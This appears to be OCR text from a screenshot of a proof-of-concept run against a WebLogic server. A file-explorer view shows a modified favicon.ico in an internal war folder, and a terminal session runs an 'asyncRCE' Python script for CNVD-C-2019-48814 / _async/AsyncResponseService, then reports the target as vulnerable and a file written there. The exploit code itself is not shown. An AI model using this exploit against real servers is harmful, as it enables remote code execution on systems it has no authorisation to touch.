 ects domains base_domain servers AdminServer tmp _WL_internal bea_wls_internal 9j4dqk war 搜索 war
名称 修改日期 类型 大小
META-INF 2015/8/11 9:08 文件夹
WEB-INF 2015/8/11 9:08 文件夹
.beamarker.dat 2019/4/28 17:50 DAT 文件 1 KB
favicon.ico 2019/4/29 10:21 图标 1 KB
index.html 2015/8/11 9:08 HTML 文档 1 KB
skytina-Aspire-E1-571G ❐ 0 ● 1 ..-48814-COMMON
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[master x] {} CNVD-C-2019-48python async_command_favicon_all.py http://192.168. :7001
asyncRCE
By jas502n(Modified By skytina)
No patch for cve-2017-10271
_async/AsyncResponseService RCE
>>>>The Vuln Url: http://192.168. :7001/_async/AsyncResponseService
[*] http://192.168. :7001 is vulnerable! Create file: servers/AdminServer/tmp/_WL_internal/bea_wls_
internal/9j4dqk/war/favicon.ico
[master x] {} CNVD-C-2019-48814-COMMON date
2019年 04月 29日 星期一 10:21:55 CST
[master x] {} CNVD-C-2019-48814-COMMON
❐0 ↑45m 1 ..-48814-COMMON ↑ 92% | 10:22 | 29 4月 skytina skytina-Aspire-E1-571G